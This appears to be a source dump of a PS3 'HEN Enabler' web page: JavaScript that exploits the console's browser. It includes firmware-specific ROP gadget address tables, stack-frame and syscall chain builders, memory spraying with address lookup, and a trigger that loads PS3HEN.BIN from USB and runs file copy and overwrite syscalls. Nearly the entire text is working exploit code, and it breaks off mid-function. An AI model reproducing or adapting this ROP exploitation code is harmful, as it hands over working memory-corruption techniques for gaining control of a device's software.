          hexdw2bin(gadget_mod4a_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function callsub(
        sub,
        r3,
        r4,
        r5,
        r6,
        r7,
        r8,
        r9,
        r10,
        r11,
        sub_frame_size,
        r31in,
        r31out
      ) {
        var min_stack_size = 0x20;

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        if (r31in === null) {
          r31in = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(r11) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31in) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(sub) +
          fill_by_16bytes(sub_frame_size - min_stack_size, dbyte00) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function fillNbytes(nbytes, hex_val, N) {
        var stemp = "",
          iterator = 0,
          tmp = hexh2bin(hex_val);

        while (iterator < nbytes / N) {
          stemp += tmp.repeat(N / 2);
          iterator++;
        }

        return stemp;
      }

      function fill_by_4bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 4);
      }

      function fill_by_8bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 8);
      }

      function fill_by_16bytes(nbytes, hex_val) {
        return fillNbytes(nbytes, hex_val, 16);
      }

      function store_word(store_offset, val, r29out, r30out, r31out) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(store_offset - 0xc74) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod7_addr) +
          fill_by_16bytes(0x70, dbyte41) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function strncmp(str1, str2, n) {
        str1 = str1.substring(0, n);
        str2 = str2.substring(0, n);
        return str1 == str2 ? 0 : str1 > str2 ? 1 : -1;
      }

      function rop_exit_hen(fail) {
        // // operations to execute on ROP exit
        var chk = "53434500";
        var chk2 = checkMemory(0x8a000000, 0x10, 3);
        chk2 = chk2.toAscii(true);
        if (strncmp(chk, chk2, 4) != 0) {
          showResult(
            '<div id="c" class="fail"></div><b>Failed! Rebooting!</b>'
          );
          initROP2(true);
        } else {
          window.close();
        }
      }

      function initROP2(init) {
        try {
          if (init === true) {
            frame_fails = 0;
            search_base_off = 0;
            search_size_ext = 0;
            total_loops = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          stack_frame = stack_frame_hookup() + stack_frame_swap(0x8a060000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check2();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check2();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (j2 === jump_2 && j1 === jump_1 && sf === stack_frame) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            setTimeout(trigger, 1000, jump_1_addr);
          } else {
            load_check2();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function initROP(init) {
        try {
          if (init === true) {
            frame_fails = 0;
            search_base_off = 0;
            search_size_ext = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          xtra_data_addr = 0;

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          var usb_sp = "/dev_usb001/PS3HEN.BIN";

          xtra_data =
            start_x.convert() +
            usb_sp.convert() +
            index_key.convert(true) +
            unescape("\uFD7E");

          while (xtra_data_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            xtra_data = xtra_data.replaceAt(0, hexh2bin(0x7efd));

            xtra_data_addr = findJsVariableOffset(
              "xtra_data",
              xtra_data,
              search_base,
              search_size
            );

            search_max_threshold -= search_size;
          }

          var usb_fp_addr = xtra_data_addr + start_x.convertedSize() - 0x4;

          index_key_addr = usb_fp_addr + usb_sp.convertedSize();

          stack_frame =
            stack_frame_hookup() +
            syscall(0x321, usb_fp_addr, 0, 0x8e000000, 0, 0, 0, 0, 0) +
            syscall_r3r5_p2p(
              0x322,
              0x8e000000,
              0x8a000000,
              0x300000,
              0x8e000008,
              0,
              0,
              0,
              0,
              0,
              0
            ) +
            stack_frame_swap(0x8a000000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var x = checkMemory(xtra_data_addr - 0x4, 0x1000, xtra_data.length);

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (
            j2 === jump_2 &&
            j1 === jump_1 &&
            x === xtra_data &&
            sf === stack_frame
          ) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            triggerX();
          } else {
            load_check();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function stack_frame_swap(new_stack_addr) {
        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(new_stack_addr) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(gadget_mod9_addr)
        );
      }

      function triggerX() {
        setTimeout(trigger, 1000, jump_1_addr);

        setTimeout(rop_exit_hen, 4500, "<b>H\u24d4N Failed!</b>");

        t_out = 0;

        total_loops = 0;
      }

      function logAdd() {}
      document.write(
        '<html> <head> <title>PSPx.RU - H\u24d4N Enabler</title> <style>html{color: #fff; left: 100%; overflow: hidden; position: relative;}*{font-weight: 100; font-size: 32px !important;}#a{display: table; height: 100%; left: -100%; position: relative; width: 100%; text-align: center;}#b{display: table-cell; text-align: center; vertical-align: middle; width: 100%;}#c{-webkit-animation: s 2s infinite; -webkit-border-radius: 10px; background: #6f0; display: inline-block; height: 48px; right: 24px; position: absolute; top: 28px; width: 48px;}#c.fail{background: #f00;}#d{position: relative; z-index: 1;}#result{-webkit-border-radius: 10px; background: #000; display: inline-block; font-weight: 700; padding: 32px; padding-right: 92px; position: relative;}@-webkit-keyframes s{0%{-webkit-transform: rotate(0);}100%, 90%{-webkit-transform: rotate(540deg);}}input{opacity: 0;}b{color: #f00;}s{color: #6f0; text-decoration: none; font-weight: 800;}</style> </head> <body> <div id="exploit"></div><div id="trigger"></div><div id="a"> <input type="radio" autofocus/> <div id="b"> <div id="result"> <div id="c"></div><div id="d">Enabling <s>H\u24d4N</s></div></div></div></div></body></html>'
      );
      setTimeout(function() {
        initROP(true);
      }, 0);
    </script>
  </body>
</html>
</file>

<file: usb1/index.html>
<html lang="en">
  <body>
    <script>
      var xtra_data,
        stack_frame,
        jump_2,
        jump_1,
        xtra_data_addr,
        stack_frame_addr,
        jump_2_addr,
        jump_1_addr,
        index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
        start_x = "xxxx",
        offset_array = [],
        t_out = 0,
        ps3xploit_ecdsa_key_addr = 0,
        index_key_addr = 0,
        search_max_threshold = 73400320,
        search_base = 2148532224,
        mbytes = 1048576,
        search_size = 2 * mbytes,
        search_base_off = 0,
        search_size_ext = 0,
        gtemp_addr = 2365587456,
        total_loops = 0,
        max_loops = 20,
        frame_fails = 0,
        sp_exit = 2413354176,
        ffs = 4294967295,
        dbyte41 = 16705,
        dbyte00 = 0,
        byte_size = 1,
        hword_size = 2,
        word_size = 4,
        dword_size = 8,
        stat_size_offset = 40,
        toc_addr = 7296336,
        gadget1_addr = 620036,
        gadget8_addr = 131072,
        gadget_mod1_addr = 6352696,
        gadget_mod2_addr = 80756,
        gadget_mod3_addr = 757248,
        gadget_mod4a_addr = 890500,
        gadget_mod7_addr = 108204,
        gadget_mod8_addr = 2862264,
        gadget_mod4b_addr = 0x42c778,
        gadget_mod4c_addr = 0x054af0,
        gadget_mod15_addr = 0x39d038,
        gadget_mod12_addr = 0x63315c,
        gadget_mod9_addr = 0x010b20,
        ua = navigator.userAgent,
        fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),
        // dlcount = 1,
        progress_msg_frag1 = "<h1>ВКЛЮЧАЮ  <s>H\u24d4N</s> ",
        progress_msg_frag2 = "%</h1>",
        fail_msg_frag =
          '<div id="c" class="fail"></div><div id="d"><s>H\u24d4N</s> <b>ПОВТОРИ Я НЕ СМОГ ВКЛЮЧИТЬ HEN</b></div>',
        sc_fs_open = 0x321,
        sc_fs_read = 0x322,
        sc_fs_write = 0x323,
        sc_fs_close = 0x324,
        sc_fs_stat = 0x328;
		
      if (fwv == "4.80") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350216),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376448),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862256),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498220),
          (gadget_mod15_addr = 3788864);
      }
		
      if (fwv == "4.81") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350236),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498240),
          (gadget_mod15_addr = 3788852);
      }
		
      if (fwv == "4.82") {
        (toc_addr = 7296336),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352696),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500700),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.83") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.84") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.85") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if ((fwv==="4.86") || (fwv==="4.87") || (fwv==="4.88") || (fwv==="4.89") || (fwv==="4.91")) {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.90") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352848),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500852),
          (gadget_mod15_addr = 3788852);
      }
	  
	  
      function showResult(str) {
        document.getElementById("result").innerHTML = str;
      }

      function syscall_r3_p2p(sc, r3_ptr, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function syscall_r3r5_p2p(
        sc,
        r3_ptr,
        r4,
        r5_ptr,
        r6,
        r7,
        r8,
        r9,
        r10,
        r31out
      ) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(r5_ptr - 0x4) +
          hexdw2bin(gtemp_addr) +
          fill_by_8bytes(0x18, dbyte41) +
          hexdw2bin(gadget_mod4c_addr) +
          fill_by_16bytes(0xb0, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function copy_file_overwrite(
        frm,
        to,
        fd_frm,
        fd_to,
        buf,
        rlen,
        wlen,
        stat,
        nl,
        st_size
      ) {
        return (
          memcpy(stat + stat_size_offset, nl, dword_size) +
          syscall(sc_fs_stat, frm, stat, 0, 0, 0, 0, 0, 0) +
          memcpy(st_size, stat + stat_size_offset, word_size) +
          syscall(sc_fs_open, frm, fs_flag_readonly, fd_frm, 0, 0, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_read,
            fd_frm,
            buf,
            stat + stat_size_offset,
            rlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_frm, 0, 0, 0, 0, 0, 0, 0, 0, 0) +
          validate_word_from_ptr(rlen + 0x4, to, 0) +
          syscall(sc_fs_open, to, fs_flag_create, fd_to, fs_mode, nl, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_write,
            fd_to,
            buf,
            stat + stat_size_offset,
            wlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_to, 0, 0, 0, 0, 0, 0, 0, 0, 0)
        );
      }

      function load_r3_word_from_ptr_32(
        offset,
        r26out,
        r27out,
        r28out,
        r29out,
        r30out,
        r31out
      ) {
        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(offset - 0x8) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod15_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(r26out) +
          hexdw2bin(r27out) +
          hexdw2bin(r28out) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function validate_word_from_ptr(
        w_ptr,
        opt_store,
        val,
        r29out,
        r30out,
        r31out
      ) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          load_r3_word_from_ptr_32(
            w_ptr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            opt_store,
            gtemp_addr
          ) +
          hexdw2bin(gadget_mod12_addr) +
          fill_by_16bytes(0x70, dbyte00) +
          fill_by_8bytes(0x8, dbyte00) +
          hexdw2bin(val) +
          fill_by_16bytes(0x10, dbyte00) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function hexh2bin(hex_val) {
        return String.fromCharCode(hex_val);
      }

      function hexw2bin(hex_val) {
        return (
          String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val)
        );
      }

      function hexdw2bin(hex_val) {
        return hexw2bin(0) + hexw2bin(hex_val);
      }

      String.prototype.toHex16 = function() {
        return ("0000" + this).substr(-4);
      };

      String.prototype.toAscii = function(hex_16) {
        var ascii = "";

        var i = 0;

        while (i < this.length) {
          if (hex_16 === true) {
            ascii += this.charCodeAt(i)
              .toString(16)
              .toHex16();
          } else {
            ascii += this.charCodeAt(i).toString(16);
          }
          i += 1;
        }

        return ascii;
      };

      String.prototype.convert = function(ascii) {
        if (this.length < 1) {
          return "";
        }

        var asciistr = "";
        var asciichr = "";
        var i = 0;
        var ret = [];

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        while (i < asciistr.length) {
          asciichr = asciistr.substr(i, 4);

          ret.push(String.fromCharCode(parseInt(asciichr, 16)));

          i += 4;
        }

        return ret.join("");
      };

      String.prototype.convertedSize = function(ascii) {
        if (this.length < 1) {
          return 0;
        }

        var asciistr = "";

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        return asciistr.length / 2;
      };

      String.prototype.replaceAt = function(index, ch) {
        return this.substr(0, index) + ch + this.substr(index + ch.length);
      };

      String.prototype.repeat = function(num) {
        return new Array(num + 1).join(this);
      };

      Number.prototype.noExponents = function() {
        var data = String(this).split(/[eE]/);

        if (data.length === 1) {
          return data[0];
        }

        var z = "",
          sign = this < 0 ? "-" : "",
          str = data[0].replace(".", ""),
          mag = Number(data[1]) + 1;

        if (mag < 0) {
          z = sign + "0.";

          while (mag++) {
            z += "0";
          }

          return z + str.replace(/^\-/, "");
        }

        mag -= str.length;

        while (mag--) {
          z += "0";
        }

        return str + z;
      };

      function fromIEEE754(bytes, ebits, fbits) {
        var retNumber = 0;

        var bits = [];

        var i;

        var j;

        var byte;

        for (i = bytes.length; i; i -= 1) {
          byte = bytes[i - 1];

          for (j = 8; j; j -= 1) {
            bits.push(byte % 2 ? 1 : 0);
            byte = byte >> 1;
          }
        }

        bits.reverse();

        var str = bits.join("");

        var bias = (1 << (ebits - 1)) - 1;

        var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;

        var e = parseInt(str.substring(1, 1 + ebits), 2);

        var f = parseInt(str.substring(1 + ebits), 2);

        if (e === (1 << ebits) - 1) {
          retNumber = f !== 0 ? NaN : s * Infinity;
        } else if (e > 0) {
          retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
        } else if (f !== 0) {
          retNumber = s * Math.pow(2, -(bias - 1)) * (f / Math.pow(2, fbits));
        } else {
          retNumber = s * 0;
        }

        return retNumber.noExponents();
      }

      function generateIEEE754(address, size) {
        var hex = new Array(
          (address >> 24) & 0xff,

          (address >> 16) & 0xff,

          (address >> 8) & 0xff,

          address & 0xff,

          (size >> 24) & 0xff,

          (size >> 16) & 0xff,

          (size >> 8) & 0xff,

